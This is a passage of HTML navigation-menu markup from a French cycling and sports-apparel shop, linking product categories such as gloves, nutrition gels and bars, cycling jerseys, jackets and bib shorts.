                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="184"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="185"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a25bb1618a-gants_courts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="186"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/127-gants-courts-">Gants courts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1344"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/7967a40e12-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1345"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/193-gants-longs-mi-saison">Gants longs Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1346"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ceinture_porte-dossard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1347"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/859-ceinture-porte-dossard">Ceinture / Porte dossard</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1350"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/fa68461e56-bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1351"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/196-bidons-gourdes">Bidons / Gourdes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3065"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sacs-roller.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3066"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1313-sacs-triathlon">Sacs Triathlon</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="9" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="229"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="230"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d90db7e8d6-boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="231"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/700-boissons">Boissons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1358"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/193b9b1d74-gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1359"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1360"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/508626d8c4-barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1361"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/702-barres">Barres</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1362"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/7d5bc9672e-gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1363"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/703-gateaux">Gâteaux</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2431"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2433"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2434"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2435"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2436"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2437"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub display_tabs_in_full_width"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Cyclisme
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements haut
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="4"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_courtes.jpg" alt="image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="5"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/170-maillots-velo-manches-courtes">Maillots manches courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1204"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1205"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/321-maillots-velo-manches-longues">Maillots manches longues</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1212"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gilet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1213"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/724-gilets-sans-manches">Gilets sans manches</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1210"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes_coupe-vent.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1211"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1124-vestes-coupe-vent">Vestes Coupe-vent</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1208"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/veste-thermique-evo-silasport-mozaik-style-bleu_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1209"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/168-vestes-velo-etanches-thermiques-hiver">Vestes étanches &amp; thermiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1206"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/56734f864c-gilet-securite-sila-jaune-fluo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1207"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1125-pluie-et-securite">Pluie et Sécurité</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements bas
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="30"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="31"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/169-cuissards-velo-courts">Cuissards courts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1220"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1221"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1127-corsaires">Corsaires</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1218"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants-longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1219"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/322-collants-longs">Collants longs</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1216"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sans-bretelles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1217"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1012-collants-zippes-echauffement">Collants zippés échauffement</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://www.silasport.com/fr/1200-vetements-femme">
                                                                                                                                                        Vêtements Femme
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2332"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Haut</span>
        <div class="ets_mm_block_content">        
                            Vêtements Haut
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2333"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2333_maillots_manches_courtes.jpg" alt="image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2334"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1201-maillots-femme-manches-courtes">Maillots Femme Manches Courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2335"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2335_maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2336"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1250-maillots-femme-manches-longues">Maillots Femme Manches Longues</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2337"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/453f0c89ff-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2338"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1202-cuissards-femme-avec-bretelles">Cuissards Femme avec bretelles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2369"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2369_c6ad187821-cffbba530c-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2340"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1203-cuissards-femme-sans-bretelles">Cuissards Femme sans bretelles</a>
                            </li>
            </ul>
                    </div>
